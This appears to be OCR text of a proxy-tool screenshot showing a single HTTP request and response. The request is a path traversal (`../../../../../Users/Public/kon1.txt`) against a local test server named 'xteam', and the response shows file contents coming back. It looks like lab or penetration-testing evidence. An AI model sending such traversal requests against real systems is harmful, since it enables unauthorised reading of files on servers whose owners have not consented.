 Request
Pretty Raw Hex
\n
1 GET /file?path=../../../../../Users/Public/kon1.txt HTTP/1.1
2 Host: xteam.local:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: WSS_FullScreenMode=false; SearchSession=ca3a914b%2D5d25%2D47be%2Dbede%2D3049a3e685cc
9 If-Modified-Since: Thu, 10 Jul 2025 01:51:55 GMT
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
1 ECHO is on.
2 xteam\xteam1
3 xteam\xteam1
4